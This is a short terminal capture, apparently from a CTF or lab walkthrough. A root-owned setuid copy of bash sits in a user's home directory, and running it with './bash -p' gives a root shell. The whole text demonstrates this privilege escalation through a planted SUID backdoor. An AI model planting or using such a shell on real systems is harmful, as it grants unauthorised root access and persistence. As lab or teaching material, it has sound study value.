 cappucino@polonfs:~$ ls -la
total 1124
drwxr-xr-x 5 cappucino cappucino    4096 Mar 17 14:34 .
drwxr-xr-x 3 root      root         4096 Apr 21  2020 ..
-rwsr-sr-x 1 root      root      1113504 Mar 17 14:34 bash
-rw------- 1 cappucino cappucino     266 Mar 17 14:33 .bash_history
-rw-r--r-- 1 cappucino cappucino     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 cappucino cappucino    3771 Apr  4  2018 .bashrc
drwx------ 2 cappucino cappucino    4096 Apr 22  2020 .cache
drwx------ 3 cappucino cappucino    4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 cappucino cappucino     807 Apr  4  2018 .profile
drwx------ 2 cappucino cappucino    4096 Apr 22  2020 .ssh
-rw-r--r-- 1 cappucino cappucino       0 Apr 22  2020 .sudo_as_admin_successful
cappucino@polonfs:~$ ./bash -p
bash-4.4# whoami
root